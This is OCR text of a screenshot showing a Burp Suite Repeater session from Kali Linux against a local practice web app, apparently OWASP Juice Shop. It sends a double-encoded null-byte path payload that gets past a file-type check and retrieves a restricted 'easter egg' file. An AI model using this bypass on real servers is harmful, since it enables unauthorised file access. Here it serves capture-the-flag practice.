 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 21:52
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ftp/eastere.gg%25%30%30%2e%70%64%66 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:3000/ftp
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; token=
YCMLgia4CJhBuj1JOJjU; continueCode=WvLmYj2BPyxZpe94Q1aqodjpsVtlTjC9ECbBCg30D7NRk5XVnEzgwM3lr6Kb
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Accept-Ranges: bytes
7 Cache-Control: public, max-age=0
8 Last-Modified: Mon, 28 Mar 2022 21:07:48 GMT
9 ETag: W/"144-17fd25b39e4"
10 Content-Type: application/octet-stream
11 Content-Length: 324
12 Date: Fri, 06 May 2022 01:51:55 GMT
13 Connection: close
14
15 "Congratulations, you found the easter egg!"
16 - The incredibly funny developers
17
18 ...
19
20 ...
21
22 ...
23
24 Oh' wait, this isn't an easter egg at all! It's just a boring text file! The real easter egg can be found
here:
25
26 L2d1ci9xcmlmL25lci9mYi9zaGFhbC9ndXJsL3V2cS9uYS9ybmZncmUvcnR0L2p2Z3V2YS9ndXIvcm5mZ3JlL3J0dA==
27
28 Good luck, egg hunter!
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (5)
Request Headers (16)
Response Headers (12)
? Search... 0 matches
? Search... 0 matches
Done 715 bytes | 8 millis
Right Ctrl